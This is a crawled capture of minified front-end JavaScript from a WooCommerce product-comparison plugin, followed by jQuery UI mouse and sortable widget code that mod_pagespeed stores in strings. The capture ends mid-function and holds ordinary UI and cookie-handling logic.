limit_notice=woosc_vars.limit_notice;var cookie_products=woosc_get_cookie_products();if(woosc_get_cookie(cookie_products)!==''){var products=woosc_get_cookie(cookie_products).split(',');if(products.length<woosc_vars.limit){products=$.grep(products,function(value){return value!=product_id;});if(woosc_vars.adding==='append'){products.push(product_id);}else{products.unshift(product_id);}var products_str=products.join();woosc_set_cookie(cookie_products,products_str,7);}else{limit=true;limit_notice=limit_notice.replace('{limit}',woosc_vars.limit);}count=products.length;}else{woosc_set_cookie(cookie_products,product_id,7);count=1;}woosc_change_count(count);$(document.body).trigger('woosc_added',[count]);if(limit){$('.woosc-btn[data-id="'+product_id+'"]').removeClass('woosc-btn-adding woosc-adding');alert(limit_notice);}else{$('.woosc-btn[data-id="'+product_id+'"]').each(function(){let $btn=$(this);let text_added=$btn.data('text_added')!==undefined&&$btn.data('text_added')!==''?$btn.data('text_added'):woosc_vars.button_text_added;$btn.removeClass('woosc-btn-adding woosc-adding').addClass('woosc-btn-added woosc-added');if($btn.hasClass('woosc-btn-has-icon')){$btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_normal_icon).addClass(woosc_vars.button_added_icon);$btn.find('.woosc-btn-text').text(text_added);}else{$btn.text(text_added);}});}}function woosc_remove_product(product_id){var count=0;var cookie_products=woosc_get_cookie_products();if(product_id!=='all'){if(woosc_get_cookie(cookie_products)!==''){var products=woosc_get_cookie(cookie_products).split(',');products=$.grep(products,function(value){return value!==product_id;});var products_str=products.join();woosc_set_cookie(cookie_products,products_str,7);count=products.length;}$('.woosc-btn[data-id="'+product_id+'"]').each(function(){let $btn=$(this);let text=$btn.data('text')!==undefined&&$btn.data('text')!==''?$btn.data('text'):woosc_vars.button_text;$btn.removeClass('woosc-btn-added woosc-added');if($btn.hasClass('woosc-btn-has-icon')){$btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);$btn.find('.woosc-btn-text').text(text);}else{$btn.text(text);}});}else{if(woosc_get_cookie(cookie_products)!==''){woosc_set_cookie(cookie_products,'',7);count=0;}$('.woosc-btn').each(function(){let $btn=$(this);let text=$btn.data('text')!==undefined&&$btn.data('text')!==''?$btn.data('text'):woosc_vars.button_text;$btn.removeClass('woosc-btn-added woosc-added');if($btn.hasClass('woosc-btn-has-icon')){$btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);$btn.find('.woosc-btn-text').text(text);}else{$btn.text(text);}});}woosc_change_count(count);$(document.body).trigger('woosc_removed',[count]);}function woosc_check_buttons(){var cookie_products=woosc_get_cookie_products();if(woosc_get_cookie(cookie_products)!==''){var products=woosc_get_cookie(cookie_products).split(',');$('.woosc-btn').each(function(){let $btn=$(this);let text=$btn.data('text')!==undefined&&$btn.data('text')!==''?$btn.data('text'):woosc_vars.button_text;$btn.removeClass('woosc-btn-added woosc-added');if($btn.hasClass('woosc-btn-has-icon')){$btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);$btn.find('.woosc-btn-text').text(text);}else{$btn.text(text);}});products.forEach(function(product_id){$('.woosc-btn[data-id="'+product_id+'"]').each(function(){let $btn=$(this);let text_added=$btn.data('text_added')!==undefined&&$btn.data('text_added')!==''?$btn.data('text_added'):woosc_vars.button_text_added;$btn.addClass('woosc-btn-added woosc-added');if($btn.hasClass('woosc-btn-has-icon')){$btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_normal_icon).addClass(woosc_vars.button_added_icon);$btn.find('.woosc-btn-text').text(text_added);}else{$btn.text(text_added);}});});}}function woosc_load_data(get_data){var data={action:'woosc_load',get_data:get_data,nonce:woosc_vars.nonce,};if(get_data==='table'){$('.woosc-table-inner').addClass('woosc-loading');}if(get_data==='sidebar'){$('.woosc-sidebar').addClass('woosc-loading');}$.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%','woosc_load'),data,function(response){if(get_data==='bar'||get_data==='table'){$('.woosc-bar-items').html(response.bar).addClass('woosc-bar-items-loaded');$(document.body).trigger('woosc_bar_loaded');}if(get_data==='table'){$('.woosc-table-items').html(response.table).addClass('woosc-table-items-loaded');if($(window).width()>=768){if((woosc_vars.freeze_column==='yes')&&(woosc_vars.freeze_row==='yes')){$('#woosc_table').tableHeadFixer({'head':true,left:1});}else if(woosc_vars.freeze_column==='yes'){$('#woosc_table').tableHeadFixer({'head':false,left:1});}else if(woosc_vars.freeze_row==='yes'){$('#woosc_table').tableHeadFixer({'head':true});}}else{if(woosc_vars.freeze_row==='yes'){$('#woosc_table').tableHeadFixer({'head':true});}}if(woosc_vars.scrollbar==='yes'){$('.woosc-table-items').perfectScrollbar({theme:'wpc'});}$('.woosc-table-inner').removeClass('woosc-loading');woosc_hide_empty();woosc_hide_similarities();woosc_highlight_differences();$(document.body).trigger('woosc_table_loaded');}if(get_data==='sidebar'){$('.woosc-sidebar-items').html(response.sidebar).addClass('woosc-sidebar-items-loaded');$('.woosc-sidebar').removeClass('woosc-loading');if(woosc_vars.scrollbar==='yes'){$('.woosc-sidebar-items').perfectScrollbar({theme:'wpc'});}$(document.body).trigger('woosc_sidebar_loaded');}if(get_data==='bar'||get_data==='table'||get_data==='sidebar'){$('.woosc-bar-filter').html(response.filter);woosc_filter();$(document.body).trigger('woosc_filter_loaded');}if(get_data==='count'){if(response.count!=null){var count=parseInt(response.count);woosc_change_count(count);$(document.body).trigger('woosc_count_loaded',[count]);}}});}function woosc_quick_table(){let ww=$(window).width();let fixed=JSON.parse(woosc_vars.quick_table_fixed);if(ww>=1024){$('.woosc-quick-table .woosc_table').tableHeadFixer({'head':false,left:fixed.pc});}if(ww>=768&&ww<1024){$('.woosc-quick-table .woosc_table').tableHeadFixer({'head':false,left:fixed.ta});}if(ww<768){$('.woosc-quick-table .woosc_table').tableHeadFixer({'head':false,left:fixed.mo});}}function woosc_open_bar(){woosc_close_sidebar();$('#woosc-area').addClass('woosc-area-open-bar');$('.woosc-bar').addClass('woosc-bar-open');$('.woosc-bar-items').sortable({handle:'img',update:function(event,ui){woosc_save_products();},});$(document.body).trigger('woosc_bar_open');}function woosc_close_bar(){$('#woosc-area').removeClass('woosc-area-open-bar');$('.woosc-bar').removeClass('woosc-bar-open');$(document.body).trigger('woosc_bar_close');}function woosc_open_sidebar(){woosc_close_bar();woosc_close_table();$('#woosc-area').addClass('woosc-area-open-sidebar');$('.woosc-sidebar').addClass('woosc-sidebar-open');$(document.body).trigger('woosc_sidebar_open');}function woosc_close_sidebar(){$('#woosc-area').removeClass('woosc-area-open-sidebar');$('.woosc-sidebar').removeClass('woosc-sidebar-open');$(document.body).trigger('woosc_sidebar_close');}function woosc_open_table(){woosc_close_sidebar();$('#woosc-area').addClass('woosc-area-open-table');$('.woosc-table').addClass('woosc-table-open');$('.woosc-bar-btn').addClass('woosc-bar-btn-open');if(woosc_vars.bar_bubble==='yes'){$('.woosc-bar').removeClass('woosc-bar-bubble');}$(document.body).trigger('woosc_table_open');}function woosc_close_table(){$('#woosc-area').removeClass('woosc-area-open woosc-area-open-table');$('.woosc-table').removeClass('woosc-table-open');$('.woosc-bar-btn').removeClass('woosc-bar-btn-open');if(woosc_vars.bar_bubble==='yes'){$('.woosc-bar').addClass('woosc-bar-bubble');}if(woosc_vars.hide_closed==='yes'){woosc_close_bar();}$(document.body).trigger('woosc_table_close');}function woosc_toggle_table(){if($('.woosc-table').hasClass('woosc-table-open')){woosc_close_table();}else{woosc_open_table();}}function woosc_open(){$('#woosc-area').addClass('woosc-area-open');woosc_load_data('table');woosc_open_bar();woosc_open_table();$(document.body).trigger('woosc_open');}function woosc_close(){$('#woosc-area').removeClass('woosc-area-open');woosc_close_bar();woosc_close_table();$(document.body).trigger('woosc_close');}function woosc_toggle(){if($('#woosc-area').hasClass('woosc-area-open')){woosc_close();}else{woosc_open();}$(document.body).trigger('woosc_toggle');}function woosc_color(){var bg_color=$('#woosc-area').attr('data-bg-color');var btn_color=$('#woosc-area').attr('data-btn-color');$('.woosc-table').css('background-color',bg_color);$('.woosc-bar').css('background-color',bg_color);$('.woosc-bar-btn').css('background-color',btn_color);$('.woosc-sidebar-btn').css('background-color',btn_color);}function woosc_filter(){if(woosc_vars.bar_filter!=='no'&&$('#woosc-filter').length){var filter=$('#woosc-filter').val().toLowerCase();if(filter!=='_all_'){$('.woosc_table .col').addClass('col-hide').hide();$('.woosc_table .col-'+filter).removeClass('col-hide').show();$('.woosc-bar-item').addClass('woosc-bar-item-hidden');$('.woosc-bar-item-'+filter).removeClass('woosc-bar-item-hidden');}else{$('.woosc_table .col').removeClass('col-hide').show();$('.woosc-bar-item').removeClass('woosc-bar-item-hidden');}if(woosc_vars.hide_empty_row==='yes'){$('.woosc_table > tbody > tr:not(.tr-print)').each(function(){var $tr=$(this);var _td=0;var _empty=true;$tr.removeClass('tr-empty').show();$tr.children('.col:not(.col-hide)').each(function(){if($(this).html().length>0){_empty=false;return false;}});if(_empty){$tr.addClass('tr-empty').hide();}});}}}function woosc_change_count(count){if(count==='first'){var products=woosc_get_products();if(products!=''){var products_arr=products.split(',');count=products_arr.length;}else{count=0;}}$('.woosc-menu-item').each(function(){if($(this).hasClass('menu-item-type-woosc')){$(this).find('.woosc-menu-item-inner').attr('data-count',count);}else{$(this).addClass('menu-item-type-woosc').find('a').wrapInner('<span class="woosc-menu-item-inner" data-count="'+count+'"></span>');}});$('#woosc-area').attr('data-count',count);$('.woosc-bar').attr('data-count',count);$('.woosc-sidebar-count').text(' ('+count+')');$('.woosc-link .woosc-link-inner').attr('data-count',count);$('.woosc-bar-items').removeClass('woosc-bar-items-loaded');$('.woosc-sidebar-items').removeClass('woosc-sidebar-items-loaded');$('.woosc-table-items').removeClass('woosc-table-items-loaded');$(document.body).trigger('woosc_change_count',[count]);}function woosc_hide_empty(){if(woosc_vars.hide_empty_row==='yes'){$('.woosc_table > tbody > tr').each(function(){var $tr=$(this);var _td=0;var _empty=true;$tr.children('td').each(function(){if((_td>0)&&($(this).html().length>0)){_empty=false;return false;}_td++;});if(_empty){$tr.addClass('tr-empty').remove();}});}}function woosc_highlight_differences(){if($('#woosc_highlight_differences').prop('checked')){$('.woosc_table > tbody > tr').each(function(){var $tr=$(this);var _td=0;var _val=$(this).children('td').eq(1).html();var _differences=false;$tr.children('td:not(.td-placeholder)').each(function(){if((_td>1)&&($(this).html()!==_val)){_differences=true;return false;}_td++;});if(_differences){$tr.addClass('tr-highlight');}});}else{$('.woosc_table tr').removeClass('tr-highlight');}}function woosc_hide_similarities(){if($('#woosc_hide_similarities').prop('checked')){$('.woosc_table > tbody > tr').each(function(){var $tr=$(this);var _td=0;var _val=$(this).children('td').eq(1).html();var _similarities=true;$tr.children('td:not(.td-placeholder)').each(function(){if((_td>1)&&($(this).html()!==_val)){_similarities=false;return false;}_td++;});if(_similarities){$tr.addClass('tr-similar');}});}else{$('.woosc_table tr').removeClass('tr-similar');}}function woosc_get_cookie_products(){return woosc_vars.user_id!==''?'woosc_products_'+woosc_vars.user_id:'woosc_products';}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-includes/js/jquery/ui/mouse.min.js,qver==1.13.3+sortable.min.js,qver==1.13.3.pagespeed.jc.BqWGLGhBqd.js
body_size: 7019
content:
var mod_pagespeed_j8aRuK6eQM = "!function(e){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\",\"../ie\",\"../version\",\"../widget\"],e):e(jQuery)}(function(o){\"use strict\";var n=!1;return o(document).on(\"mouseup\",function(){n=!1}),o.widget(\"ui.mouse\",{version:\"1.13.3\",options:{cancel:\"input, textarea, button, select, option\",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on(\"mousedown.\"+this.widgetName,function(e){return t._mouseDown(e)}).on(\"click.\"+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+\".preventClickEvent\"))return o.removeData(e.target,t.widgetName+\".preventClickEvent\"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off(\".\"+this.widgetName),this._mouseMoveDelegate&&this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!(\"string\"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+\".preventClickEvent\")&&o.removeData(e.target,this.widgetName+\".preventClickEvent\"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).on(\"mouseup.\"+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+\".preventClickEvent\",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});";
var mod_pagespeed_SIFsSfYdNl = "!function(t){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\",\"./mouse\",\"../data\",\"../ie\",\"../scroll-parent\",\"../version\",\"../widget\"],t):t(jQuery)}(function(u){\"use strict\";return u.widget(\"ui.sortable\",u.ui.mouse,{version:\"1.13.3\",widgetEventPrefix:\"sort\",ready:!1,options:{appendTo:\"parent\",axis:!1,connectWith:!1,containment:!1,cursor:\"auto\",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:\"original\",items:\"> *\",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:\"default\",tolerance:\"intersect\",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css(\"float\"))||/inline|table-cell/.test(t.css(\"display\"))},_create:function(){this.containerCache={},this._addClass(\"ui-sortable\"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),\"handle\"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(\".ui-sortable-handle\"),\"ui-sortable-handle\"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,\"ui-sortable-handle\")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+\"-item\");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||\"static\"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+\"-item\")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+\"-item\")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find(\"*\").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u(\"parent\"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css(\"position\",\"absolute\"),this.cssPosition=this.helper.css(\"position\"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&\"auto\"!==r.cursor&&(o=this.document.find(\"body\"),this.storedCursor=o.css(\"cursor\"),o.css(\"cursor\",r.cursor),this.storedStylesheet=u(\"<style>*{ cursor: \"+r.cursor+\" !important; }</style>\").appendTo(o)),r.zIndex&&(this.helper.css(\"zIndex\")&&(this._storedZIndex=this.helper.css(\"zIndex\")),this.helper.css(\"zIndex\",r.zIndex)),r.opacity&&(this.helper.css(\"opacity\")&&(this._storedOpacity=this.helper.css(\"opacity\")),this.helper.css(\"opacity\",r.opacity)),this.scrollParent[0]!==this.document[0]&&\"HTML\"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger(\"start\",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger(\"activate\",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,\"ui-sortable-helper\"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo(\"absolute\"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&\"HTML\"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo(\"absolute\"),this.options.axis&&\"y\"===this.options.axis||(this.helper[0].style.left=this.position.left+\"px\"),this.options.axis&&\"x\"===this.options.axis||(this.helper[0].style.top=this.position.top+\"px\"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?\"next\":\"prev\"]()[0]===s||u.contains(this.placeholder[0],s)||\"semi-dynamic\"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?\"down\":\"up\",\"pointer\"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger(\"change\",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger(\"sort\",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&\"x\"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&\"y\"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event(\"mouseup\",{target:null})),\"original\"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,\"ui-sortable-helper\")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger(\"deactivate\",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger(\"out\",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),\"original\"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||\"id\")||\"\").match(e.expression||/(.+)[\\-=_](.+)/);t&&i.push((e.key||t[1]+\"[]\")+\"=\"+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+\"=\"),i.join(\"&\")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||\"id\")||\"\")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l=\"x\"===this.options.axis||h<s+l&&s+l<a,c=\"y\"===this.options.axis||r<e+c&&e+c<n;return\"pointer\"===this.options.tolerance||this.options.forcePointerForContainers||\"pointer\"!==this.options.tolerance&&this.helperProportions[this.floating?\"width\":\"height\"]>t[this.floating?\"width\":\"height\"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e=\"x\"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t=\"y\"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?\"right\"===t||\"down\"===e?2:1:e&&(\"down\"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?\"right\"===s&&t||\"left\"===s&&!t:i&&(\"down\"===i&&e||\"up\"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?\"down\":\"up\")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?\"right\":\"left\")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push([\"function\"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"),o]);function a(){r.push(this)}for(n.push([\"function\"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(\":data(\"+this.widgetName+\"-item)\");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[[\"function\"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push([\"function\"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+\"-item\",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&(\"x\"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u(\"<\"+o+\">\",i.document[0]);return i._addClass(t,\"ui-sortable-placeholder\",s||i.currentItem[0].className)._removeClass(t,\"ui-sortable-helper\"),\"tbody\"===o?i._createTrPlaceholder(i.currentItem.find(\"tr\").eq(0),u(\"<tr>\",i.document[0]).appendTo(t)):\"tr\"===o?i._createTrPlaceholder(i.currentItem,t):\"img\"===o&&t.attr(\"src\",i.currentItem.attr(\"src\")),s||t.css(\"visibility\",\"hidden\"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||\"tbody\"!==o&&\"tr\"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css(\"paddingTop\")||0,10)-parseInt(i.currentItem.css(\"paddingBottom\")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css(\"paddingLeft\")||0,10)-parseInt(i.currentItem.css(\"paddingRight\")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u(\"<td>&#160;</td>\",i.document[0]).attr(\"colspan\",u(this).attr(\"colspan\")||1).appendTo(e)})},_contactContainers:function(t){for(var 